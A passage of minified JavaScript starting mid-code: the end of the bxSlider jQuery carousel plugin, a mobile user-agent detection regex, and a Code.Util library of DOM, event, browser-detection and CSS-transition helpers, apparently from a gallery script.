d=a.children.slice(0,b).clone().addClass("bx-clone"),b=a.children.slice(-b).clone().addClass("bx-clone");c.append(d).prepend(b)}a.loader.remove();A();"vertical"==a.settings.mode&&(a.settings.adaptiveHeight=!0);a.viewport.height(n());c.redrawSlider();a.settings.onSliderLoad(a.active.index);a.initialized=!0;a.settings.responsive&&e(window).bind("resize",B);a.settings.auto&&a.settings.autoStart&&(1<h()||a.settings.autoSlideForOnePage)&&Q();a.settings.ticker&&R();a.settings.pager&&t(a.settings.startSlide);
a.settings.controls&&C();a.settings.touchEnabled&&!a.settings.ticker&&(a.touch={start:{x:0,y:0},end:{x:0,y:0}},a.viewport.bind("touchstart",S))},n=function(){var b=0,d=e();if("vertical"==a.settings.mode||a.settings.adaptiveHeight)if(a.carousel){var c=1==a.settings.moveSlides?a.active.index:a.active.index*m(),d=a.children.eq(c);for(i=1;i<=a.settings.maxSlides-1;i++)d=c+i>=a.children.length?d.add(a.children.eq(i-1)):d.add(a.children.eq(c+i))}else d=a.children.eq(a.active.index);else d=a.children;"vertical"==
a.settings.mode?(d.each(function(a){b+=e(this).outerHeight()}),0<a.settings.slideMargin&&(b+=a.settings.slideMargin*(a.settings.minSlides-1))):b=Math.max.apply(Math,d.map(function(){return e(this).outerHeight(!1)}).get());"border-box"==a.viewport.css("box-sizing")?b+=parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom"))+parseFloat(a.viewport.css("border-top-width"))+parseFloat(a.viewport.css("border-bottom-width")):"padding-box"==a.viewport.css("box-sizing")&&(b+=
parseFloat(a.viewport.css("padding-top"))+parseFloat(a.viewport.css("padding-bottom")));return b},H=function(){var b="100%";0<a.settings.slideWidth&&(b="horizontal"==a.settings.mode?a.settings.maxSlides*a.settings.slideWidth+(a.settings.maxSlides-1)*a.settings.slideMargin:a.settings.slideWidth);return b},y=function(){var b=a.settings.slideWidth,d=a.viewport.width();0==a.settings.slideWidth||a.settings.slideWidth>d&&!a.carousel||"vertical"==a.settings.mode?b=d:1<a.settings.maxSlides&&"horizontal"==
a.settings.mode&&!(d>a.maxThreshold)&&d<a.minThreshold&&(b=(d-a.settings.slideMargin*(a.settings.minSlides-1))/a.settings.minSlides);return b},l=function(){var b=1;"horizontal"==a.settings.mode&&0<a.settings.slideWidth?a.viewport.width()<a.minThreshold?b=a.settings.minSlides:a.viewport.width()>a.maxThreshold?b=a.settings.maxSlides:(b=a.children.first().width()+a.settings.slideMargin,b=Math.floor((a.viewport.width()+a.settings.slideMargin)/b)):"vertical"==a.settings.mode&&(b=a.settings.minSlides);
return b},h=function(){var b=0;if(0<a.settings.moveSlides)if(a.settings.infiniteLoop)b=Math.ceil(a.children.length/m());else for(var d=0,c=0;d<a.children.length;)++b,d=c+l(),c+=a.settings.moveSlides<=l()?a.settings.moveSlides:l();else b=Math.ceil(a.children.length/l());return b},m=function(){return 0<a.settings.moveSlides&&a.settings.moveSlides<=l()?a.settings.moveSlides:l()},A=function(){if(a.children.length>a.settings.maxSlides&&a.active.last&&!a.settings.infiniteLoop)if("horizontal"==a.settings.mode){var b=
a.children.last(),c=b.position();k(-(c.left-(a.viewport.width()-b.outerWidth())),"reset",0)}else"vertical"==a.settings.mode&&(c=a.children.eq(a.children.length-a.settings.minSlides).position(),k(-c.top,"reset",0));else c=a.children.eq(a.active.index*m()).position(),a.active.index==h()-1&&(a.active.last=!0),void 0!=c&&("horizontal"==a.settings.mode?k(-c.left,"reset",0):"vertical"==a.settings.mode&&k(-c.top,"reset",0))},k=function(b,d,e,f){if(a.usingCSS)b="vertical"==a.settings.mode?"translate3d(0, "+
b+"px, 0)":"translate3d("+b+"px, 0, 0)",c.css("-"+a.cssPrefix+"-transition-duration",e/1E3+"s"),"slide"==d?(c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");u()})):"reset"==d?c.css(a.animProp,b):"ticker"==d&&(c.css("-"+a.cssPrefix+"-transition-timing-function","linear"),c.css(a.animProp,b),c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");
k(f.resetValue,"reset",0);p()}));else{var g={};g[a.animProp]=b;"slide"==d?c.animate(g,e,a.settings.easing,function(){u()}):"reset"==d?c.css(a.animProp,b):"ticker"==d&&c.animate(g,speed,"linear",function(){k(f.resetValue,"reset",0);p()})}},z=function(){for(var b="",c=h(),g=0;g<c;g++){var f;a.settings.buildPager&&e.isFunction(a.settings.buildPager)?(f=a.settings.buildPager(g),a.pagerEl.addClass("bx-custom-pager")):(f=g+1,a.pagerEl.addClass("bx-default-pager"));b+='<div class="bx-pager-item"><a href="" data-slide-index="'+
g+'" class="bx-pager-link">'+f+"</a></div>"}a.pagerEl.html(b)},I=function(){a.children.each(function(a){a=e(this).find("img:first").attr("title");void 0!=a&&(""+a).length&&e(this).append('<div class="bx-caption"><span>'+a+"</span></div>")})},K=function(b){a.settings.auto&&c.stopAuto();c.goToNextSlide();b.preventDefault()},L=function(b){a.settings.auto&&c.stopAuto();c.goToPrevSlide();b.preventDefault()},M=function(a){c.startAuto();a.preventDefault()},N=function(a){c.stopAuto();a.preventDefault()},
J=function(b){a.settings.auto&&c.stopAuto();var d=e(b.currentTarget);void 0!==d.attr("data-slide-index")&&(d=parseInt(d.attr("data-slide-index")),d!=a.active.index&&c.goToSlide(d),b.preventDefault())},t=function(b){var c=a.children.length;"short"==a.settings.pagerType?(1<a.settings.maxSlides&&(c=Math.ceil(a.children.length/a.settings.maxSlides)),a.pagerEl.html(b+1+a.settings.pagerShortSeparator+c)):(a.pagerEl.find("a").removeClass("active"),a.pagerEl.each(function(a,c){e(c).find("a").eq(b).addClass("active")}))},
u=function(){if(a.settings.infiniteLoop){var b="";0==a.active.index?b=a.children.eq(0).position():a.active.index==h()-1&&a.carousel?b=a.children.eq((h()-1)*m()).position():a.active.index==a.children.length-1&&(b=a.children.eq(a.children.length-1).position());b&&("horizontal"==a.settings.mode?k(-b.left,"reset",0):"vertical"==a.settings.mode&&k(-b.top,"reset",0))}a.working=!1;a.settings.onSlideAfter(a.children.eq(a.active.index),a.oldIndex,a.active.index)},r=function(b){a.settings.autoControlsCombine?
a.controls.autoEl.html(a.controls[b]):(a.controls.autoEl.find("a").removeClass("active"),a.controls.autoEl.find("a:not(.bx-"+b+")").addClass("active"))},C=function(){1==h()?(a.controls.prev.addClass("disabled"),a.controls.next.addClass("disabled")):!a.settings.infiniteLoop&&a.settings.hideControlOnEnd&&(0==a.active.index?(a.controls.prev.addClass("disabled"),a.controls.next.removeClass("disabled")):a.active.index==h()-1?(a.controls.next.addClass("disabled"),a.controls.prev.removeClass("disabled")):
(a.controls.prev.removeClass("disabled"),a.controls.next.removeClass("disabled")))},Q=function(){0<a.settings.autoDelay?setTimeout(c.startAuto,a.settings.autoDelay):c.startAuto();a.settings.autoHover&&c.hover(function(){a.interval&&(c.stopAuto(!0),a.autoPaused=!0)},function(){a.autoPaused&&(c.startAuto(!0),a.autoPaused=null)})},R=function(){var b=0;"next"==a.settings.autoDirection?c.append(a.children.clone().addClass("bx-clone")):(c.prepend(a.children.clone().addClass("bx-clone")),b=a.children.first().position(),
b="horizontal"==a.settings.mode?-b.left:-b.top);k(b,"reset",0);a.settings.pager=!1;a.settings.controls=!1;a.settings.autoControls=!1;a.settings.tickerHover&&!a.usingCSS&&a.viewport.hover(function(){c.stop()},function(){var b=0;a.children.each(function(c){b+="horizontal"==a.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var g=a.settings.speed/b*(b-Math.abs(parseInt(c.css("horizontal"==a.settings.mode?"left":"top"))));p(g)});p()},p=function(b){speed=b?b:a.settings.speed;b={left:0,top:0};
var d={left:0,top:0};"next"==a.settings.autoDirection?b=c.find(".bx-clone").first().position():d=a.children.first().position();k("horizontal"==a.settings.mode?-b.left:-b.top,"ticker",speed,{resetValue:"horizontal"==a.settings.mode?-d.left:-d.top})},S=function(b){a.working?b.preventDefault():(a.touch.originalPos=c.position(),b=b.originalEvent,a.touch.start.x=b.changedTouches[0].pageX,a.touch.start.y=b.changedTouches[0].pageY,a.viewport.bind("touchmove",D),a.viewport.bind("touchend",E))},D=function(b){var c=
b.originalEvent,e=Math.abs(c.changedTouches[0].pageX-a.touch.start.x),f=Math.abs(c.changedTouches[0].pageY-a.touch.start.y);3*e>f&&a.settings.preventDefaultSwipeX?b.preventDefault():3*f>e&&a.settings.preventDefaultSwipeY&&b.preventDefault();"fade"!=a.settings.mode&&a.settings.oneToOneTouch&&("horizontal"==a.settings.mode?(b=c.changedTouches[0].pageX-a.touch.start.x,b=a.touch.originalPos.left+b):(b=c.changedTouches[0].pageY-a.touch.start.y,b=a.touch.originalPos.top+b),k(b,"reset",0))},E=function(b){a.viewport.unbind("touchmove",
D);b=b.originalEvent;a.touch.end.x=b.changedTouches[0].pageX;a.touch.end.y=b.changedTouches[0].pageY;if("fade"==a.settings.mode){var d=Math.abs(a.touch.start.x-a.touch.end.x);d>=a.settings.swipeThreshold&&(a.touch.start.x>a.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto())}else"horizontal"==a.settings.mode?(d=a.touch.end.x-a.touch.start.x,b=a.touch.originalPos.left):(d=a.touch.end.y-a.touch.start.y,b=a.touch.originalPos.top),!a.settings.infiniteLoop&&(0==a.active.index&&0<d||a.active.last&&
0>d)?k(b,"reset",200):Math.abs(d)>=a.settings.swipeThreshold?(0>d?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):k(b,"reset",200);a.viewport.unbind("touchend",E)},B=function(b){if(a.initialized){b=e(window).width();var d=e(window).height();if(v!=b||w!=d)v=b,w=d,c.redrawSlider(),a.settings.onSliderResize.call(c,a.active.index)}};c.goToSlide=function(b,d){if(!a.working&&a.active.index!=b){a.working=!0;a.oldIndex=a.active.index;0>b?a.active.index=h()-1:b>=h()?a.active.index=0:a.active.index=b;a.settings.onSlideBefore(a.children.eq(a.active.index),
a.oldIndex,a.active.index);if("next"==d)a.settings.onSlideNext(a.children.eq(a.active.index),a.oldIndex,a.active.index);else if("prev"==d)a.settings.onSlidePrev(a.children.eq(a.active.index),a.oldIndex,a.active.index);a.active.last=a.active.index>=h()-1;a.settings.pager&&t(a.active.index);a.settings.controls&&C();if("fade"==a.settings.mode)a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed),a.children.filter(":visible").fadeOut(a.settings.speed).css({zIndex:0}),
a.children.eq(a.active.index).css("zIndex",a.settings.slideZIndex+1).fadeIn(a.settings.speed,function(){e(this).css("zIndex",a.settings.slideZIndex);u()});else{a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed);var g=0,f={left:0,top:0};if(!a.settings.infiniteLoop&&a.carousel&&a.active.last)if("horizontal"==a.settings.mode)var l=a.children.eq(a.children.length-1),f=l.position(),g=a.viewport.width()-l.outerWidth();else f=a.children.eq(a.children.length-
a.settings.minSlides).position();else a.carousel&&a.active.last&&"prev"==d?(f=1==a.settings.moveSlides?a.settings.maxSlides-m():(h()-1)*m()-(a.children.length-a.settings.maxSlides),l=c.children(".bx-clone").eq(f),f=l.position()):"next"==d&&0==a.active.index?(f=c.find("> .bx-clone").eq(a.settings.maxSlides).position(),a.active.last=!1):0<=b&&(f=b*m(),f=a.children.eq(f).position());"undefined"!==typeof f&&k("horizontal"==a.settings.mode?-(f.left-g):-f.top,"slide",a.settings.speed)}}};c.goToNextSlide=
function(){if(a.settings.infiniteLoop||!a.active.last){var b=parseInt(a.active.index)+1;c.goToSlide(b,"next")}};c.goToPrevSlide=function(){if(a.settings.infiniteLoop||0!=a.active.index){var b=parseInt(a.active.index)-1;c.goToSlide(b,"prev")}};c.startAuto=function(b){a.interval||(a.interval=setInterval(function(){"next"==a.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},a.settings.pause),a.settings.autoControls&&1!=b&&r("stop"))};c.stopAuto=function(b){a.interval&&(clearInterval(a.interval),
a.interval=null,a.settings.autoControls&&1!=b&&r("start"))};c.getCurrentSlide=function(){return a.active.index};c.getCurrentSlideElement=function(){return a.children.eq(a.active.index)};c.getSlideCount=function(){return a.children.length};c.redrawSlider=function(){a.children.add(c.find(".bx-clone")).width(y());a.viewport.css("height",n());a.settings.ticker||A();a.active.last&&(a.active.index=h()-1);a.active.index>=h()&&(a.active.last=!0);a.settings.pager&&!a.settings.pagerCustom&&(z(),t(a.active.index))};
c.destroySlider=function(){a.initialized&&(a.initialized=!1,e(".bx-clone",this).remove(),a.children.each(function(){void 0!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),a.controls.el&&a.controls.el.remove(),a.controls.next&&a.controls.next.remove(),a.controls.prev&&a.controls.prev.remove(),a.pagerEl&&a.settings.controls&&
a.pagerEl.remove(),e(".bx-caption",this).remove(),a.controls.autoEl&&a.controls.autoEl.remove(),clearInterval(a.interval),a.settings.responsive&&e(window).unbind("resize",B))};c.reloadSlider=function(a){void 0!=a&&(q=a);c.destroySlider();x()};x();return this}})(jQuery);
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))})(navigator.userAgent||navigator.vendor||window.opera);
(function(e){Function.prototype.bind||(Function.prototype.bind=function(d){var a=[].slice,b=a.call(arguments,1),c=this,g=function(){},f=function(){return c.apply(this instanceof g?this:d||{},b.concat(a.call(arguments)))};g.prototype=c.prototype;f.prototype=new g;return f});"undefined"===typeof e.Code&&(e.Code={});e.Code.Util={registerNamespace:function(){var d=arguments,a,b,c,g,f,l;b=0;for(f=d.length;b<f;b++)for(g=d[b],g=g.split("."),a=g[0],"undefined"===typeof e[a]&&(e[a]={}),a=e[a],c=1,l=g.length;c<
l;++c)a[g[c]]=a[g[c]]||{},a=a[g[c]]},coalesce:function(){var d,a;d=0;for(a=arguments.length;d<a;d++)if(!this.isNothing(arguments[d]))return arguments[d];return null},extend:function(d,a,b){var c;this.isNothing(b)&&(b=!0);if(d&&a&&this.isObject(a))for(c in a)this.objectHasProperty(a,c)&&(b?d[c]=a[c]:"undefined"===typeof d[c]&&(d[c]=a[c]))},clone:function(d){var a={};this.extend(a,d);return a},isObject:function(d){return d instanceof Object},isFunction:function(d){return"[object Function]"==={}.toString.call(d)},
isArray:function(d){return d instanceof Array},isLikeArray:function(d){return"number"===typeof d.length},isNumber:function(d){return"number"===typeof d},isString:function(d){return"string"===typeof d},isNothing:function(d){return"undefined"===typeof d||null===d?!0:!1},swapArrayElements:function(d,a,b){var c=d[a];d[a]=d[b];d[b]=c},trim:function(d){return d.replace(/^\s\s*/,"").replace(/\s\s*$/,"")},toCamelCase:function(d){return d.replace(/(\-[a-z])/g,function(a){return a.toUpperCase().replace("-",
"")})},toDashedCase:function(d){return d.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})},arrayIndexOf:function(d,a,b){var c,g,f,e;f=-1;c=0;for(g=a.length;c<g;c++)if(e=a[c],!this.isNothing(b)){if(this.objectHasProperty(e,b)&&e[b]===d){f=c;break}}else if(e===d){f=c;break}return f},objectHasProperty:function(d,a){return d.hasOwnProperty?d.hasOwnProperty(a):"undefined"!==typeof d[a]}}})(window);
(function(e,d){d.Browser={ua:null,version:null,safari:null,webkit:null,opera:null,msie:null,chrome:null,mozilla:null,android:null,blackberry:null,iPad:null,iPhone:null,iPod:null,iOS:null,is3dSupported:null,isCSSTransformSupported:null,isTouchSupported:null,isGestureSupported:null,_detect:function(){this.ua=e.navigator.userAgent;this.version=this.ua.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[];this.safari=/Safari/gi.test(e.navigator.appVersion);this.webkit=/webkit/i.test(this.ua);this.opera=/opera/i.test(this.ua);
this.msie=/msie/i.test(this.ua)&&!this.opera;this.chrome=/Chrome/i.test(this.ua);this.firefox=/Firefox/i.test(this.ua);this.fennec=/Fennec/i.test(this.ua);this.mozilla=/mozilla/i.test(this.ua)&&!/(compatible|webkit)/.test(this.ua);this.android=/android/i.test(this.ua);this.blackberry=/blackberry/i.test(this.ua);this.iOS=/iphone|ipod|ipad/gi.test(e.navigator.platform);this.iPad=/ipad/gi.test(e.navigator.platform);this.iPhone=/iphone/gi.test(e.navigator.platform);this.iPod=/ipod/gi.test(e.navigator.platform);
var a=document.createElement("div");this.is3dSupported=!d.isNothing(a.style.WebkitPerspective);this.isCSSTransformSupported=!d.isNothing(a.style.WebkitTransform)||!d.isNothing(a.style.MozTransform)||!d.isNothing(a.style.transformProperty);this.isTouchSupported=this.isEventSupported("touchstart");this.isGestureSupported=this.isEventSupported("gesturestart")},_eventTagNames:{select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},isEventSupported:function(a){var b=
document.createElement(this._eventTagNames[a]||"div"),c;a="on"+a;c=d.objectHasProperty(b,a);c||(b.setAttribute(a,"return;"),c="function"===typeof b[a]);return c},isLandscape:function(){return d.DOM.windowWidth()>d.DOM.windowHeight()}};d.Browser._detect()})(window,window.Code.Util);
(function(e,d,a){a.extend(a,{Events:{add:function(a,c,g){d(a).bind(c,g)},remove:function(a,c,g){d(a).unbind(c,g)},fire:function(a,c){var b,f=Array.prototype.slice.call(arguments).splice(2);b="string"===typeof c?{type:c}:c;d(a).trigger(d.Event(b.type,b),f)},getMousePosition:function(a){return{x:a.pageX,y:a.pageY}},getTouchEvent:function(a){return a.originalEvent},getWheelDelta:function(b){var c=0;a.isNothing(b.wheelDelta)?a.isNothing(b.detail)||(c=-b.detail/3):c=b.wheelDelta/120;return c},domReady:function(a){d(document).ready(a)}}})})(window,
window.jQuery,window.Code.Util);
(function(e,d,a){a.extend(a,{DOM:{setData:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setData(b[f],c,g)}else a.DOM._setData(b,c,g)},_setData:function(b,c,g){a.DOM.setAttribute(b,"data-"+c,g)},getData:function(b,c,g){return a.DOM.getAttribute(b,"data-"+c,g)},removeData:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeData(b[g],c)}else a.DOM._removeData(b,c)},_removeData:function(b,c){a.DOM.removeAttribute(b,"data-"+c)},isChildOf:function(a,
c){if(c===a)return!1;for(;a&&a!==c;)a=a.parentNode;return a===c},find:function(b,c){a.isNothing(c)&&(c=e.document);var g=d(b,c),f=[],l,k;l=0;for(k=g.length;l<k;l++)f.push(g[l]);return f},createElement:function(a,c,g){a=d("<"+a+"></"+a+">");a.attr(c);a.append(g);return a[0]},appendChild:function(a,c){d(c).append(a)},insertBefore:function(a,c,g){d(a).insertBefore(c)},appendText:function(a,c){d(c).text(a)},appendToBody:function(a){d("body").append(a)},removeChild:function(a,c){d(a).empty().remove()},
removeChildren:function(a){d(a).empty()},hasAttribute:function(b,c){return!a.isNothing(d(b).attr(c))},getAttribute:function(b,c,g){b=d(b).attr(c);a.isNothing(b)&&!a.isNothing(g)&&(b=g);return b},setAttribute:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setAttribute(b[f],c,g)}else a.DOM._setAttribute(b,c,g)},_setAttribute:function(a,c,g){d(a).attr(c,g)},removeAttribute:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeAttribute(b[g],
c)}else a.DOM._removeAttribute(b,c)},_removeAttribute:function(a,c){d(a).removeAttr(c)},addClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._addClass(b[g],c)}else a.DOM._addClass(b,c)},_addClass:function(a,c){d(a).addClass(c)},removeClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeClass(b[g],c)}else a.DOM._removeClass(b,c)},_removeClass:function(a,c){d(a).removeClass(c)},hasClass:function(a,c){d(a).hasClass(c)},setStyle:function(b,
c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setStyle(b[f],c,g)}else a.DOM._setStyle(b,c,g)},_setStyle:function(b,c,g){var f;if(a.isObject(c))for(f in c)a.objectHasProperty(c,f)&&("width"===f?a.DOM.width(b,c[f]):"height"===f?a.DOM.height(b,c[f]):d(b).css(f,c[f]));else d(b).css(c,g)},getStyle:function(a,c){return d(a).css(c)},hide:function(b){if(a.isLikeArray(b)){var c,g;c=0;for(g=b.length;c<g;c++)a.DOM._hide(b[c])}else a.DOM._hide(b)},_hide:function(a){d(a).hide()},show:function(b){if(a.isLikeArray(b)){var c,
g;c=0;for(g=b.length;c<g;c++)a.DOM._show(b[c])}else a.DOM._show(b)},_show:function(a){d(a).show()},width:function(b,c){a.isNothing(c)||d(b).width(c);return d(b).width()},outerWidth:function(a){return d(a).outerWidth()},height:function(b,c){a.isNothing(c)||d(b).height(c);return d(b).height()},outerHeight:function(a){return d(a).outerHeight()},documentWidth:function(){return d(document.documentElement).width()},documentHeight:function(){return d(document.documentElement).height()},documentOuterWidth:function(){return a.DOM.width(document.documentElement)},
documentOuterHeight:function(){return a.DOM.outerHeight(document.documentElement)},bodyWidth:function(){return d(document.body).width()},bodyHeight:function(){return d(document.body).height()},bodyOuterWidth:function(){return a.DOM.outerWidth(document.body)},bodyOuterHeight:function(){return a.DOM.outerHeight(document.body)},windowWidth:function(){return e.innerWidth?e.innerWidth:d(e).width()},windowHeight:function(){return e.innerHeight?e.innerHeight:d(e).height()},windowScrollLeft:function(){return e.pageXOffset?
e.pageXOffset:d(e).scrollLeft()},windowScrollTop:function(){return e.pageYOffset?e.pageYOffset:d(e).scrollTop()}}})})(window,window.jQuery,window.Code.Util);
(function(e,d){d.extend(d,{Animation:{_applyTransitionDelay:50,_transitionEndLabel:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransitionEnd":"transitionend",_transitionEndHandler:null,_transitionPrefix:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransition":void 0!==e.document.documentElement.style.MozTransition?"MozTransition":"transition",_transformLabel:void 0!==e.document.documentElement.style.webkitTransform?"webkitTransform":void 0!==e.document.documentElement.style.MozTransition?
"MozTransform":"transform",_getTransitionEndHandler:function(){d.isNothing(this._transitionEndHandler)&&(this._transitionEndHandler=this._onTransitionEnd.bind(this));return this._transitionEndHandler},stop:function(a){if(d.Browser.isCSSTransformSupported){var b={};d.Events.remove(a,this._transitionEndLabel,this._getTransitionEndHandler());d.isNothing(a.callbackLabel)&&delete a.callbackLabel;b[this._transitionPrefix+"Property"]="";b[this._transitionPrefix+"Duration"]="";b[this._transitionPrefix+"TimingFunction"]=
"";b[this._transitionPrefix+"Delay"]="";b[this._transformLabel]="";d.DOM.setStyle(a,b)}else d.isNothing(e.jQuery)||e.jQuery(a).stop(!0,!0)},fadeIn:function(a,b,c,g,f){f=d.coalesce(f,1);0>=f&&(f=1);if(0>=b&&(d.DOM.setStyle(a,"opacity",f),!d.isNothing(c))){c(a);return}1<=d.DOM.getStyle(a,"opacity")&&d.DOM.setStyle(a,"opacity",0);d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",f,b,c,g):d.isNothing(e.jQuery)||e.jQuery(a).fadeTo(b,f,c)},fadeTo:function(a,b,c,g,f){this.fadeIn(a,c,g,
f,b)},fadeOut:function(a,b,c,g){if(0>=b&&(d.DOM.setStyle(a,"opacity",0),!d.isNothing(c))){c(a);return}d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",0,b,c,g):e.jQuery(a).fadeTo(b,0,c)},slideBy:function(a,b,c,g,f,l){var k={};b=d.coalesce(b,0);c=d.coalesce(c,0);l=d.coalesce(l,"ease-out");k[this._transitionPrefix+"Property"]="all";k[this._transitionPrefix+"Delay"]="0";0===g?(k[this._transitionPrefix+"Duration"]="",k[this._transitionPrefix+"TimingFunction"]=""):(k[this._transitionPrefix+
"Duration"]=g+"ms",k[this._transitionPrefix+"TimingFunction"]=d.coalesce(l,"ease-out"),d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler()));k[this._transformLabel]=d.Browser.is3dSupported?"translate3d("+b+"px, "+c+"px, 0px)":"translate("+b+"px, "+c+"px)";d.isNothing(f)||(a.cclallcallback=f);d.DOM.setStyle(a,k);0===g&&e.setTimeout(function(){this._leaveTransforms(a)}.bind(this),this._applyTransitionDelay)},resetTranslate:function(a){var b={};b[this._transformLabel]=b[this._transformLabel]=
d.Browser.is3dSupported?"translate3d(0px, 0px, 0px)":"translate(0px, 0px)";d.DOM.setStyle(a,b)},_applyTransition:function(a,b,c,g,f,l){var k={};l=d.coalesce(l,"ease-in");k[this._transitionPrefix+"Property"]=b;k[this._transitionPrefix+"Duration"]=g+"ms";k[this._transitionPrefix+"TimingFunction"]=l;k[this._transitionPrefix+"Delay"]="0";d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler());d.DOM.setStyle(a,k);d.isNothing(f)||(a["ccl"+b+"callback"]=f);e.setTimeout(function(){d.DOM.setStyle(a,
b,c)},this._applyTransitionDelay)},_onTransitionEnd:function(a){d.Events.remove(a.currentTarget,this._transitionEndLabel,this._getTransitionEndHandler());this._leaveTransforms(a.currentTarget)},_leaveTransforms:function(a){var b=a.style[this._transitionPrefix+"Property"],c=""!==b?"ccl"+b+"callback":"cclallcallback",g,b=d.coalesce(a.style.webkitTransform,a.style.MozTransform,a.style.transform),f,l=e.parseInt(d.DOM.getStyle(a,"left"),0),k=e.parseInt(d.DOM.getStyle(a,"top"),0),h,n,m={};""!==b&&(b=d.Browser.is3dSupported?
b.match(/translate3d\((.*?)\)/):b.match(/translate\((.*?)\)/),d.isNothing(b)||(f=b[1].split(", "),h=e.parseInt(f[0],0),n=e.parseInt(f[1],0)));m[this._transitionPrefix+"Property"]="";m[this._transitionPrefix+"Duration"]="";m[this._transitionPrefix+"TimingFunction"]="";m[this._transitionPrefix+"Delay"]="";d.DOM.setStyle(a,m);e.setTimeout(function(){d.isNothing(f)||(m={},m[this._transformLabel]="",m.left=l+h+"px",m.top=k+n+"px",d.DOM.setStyle(a,m));d.isNothing(a[c])||(g=a[c],delete a[c],g(a))}.bind(this),
this._applyTransitionDelay)}}})})(window,window.Code.Util);
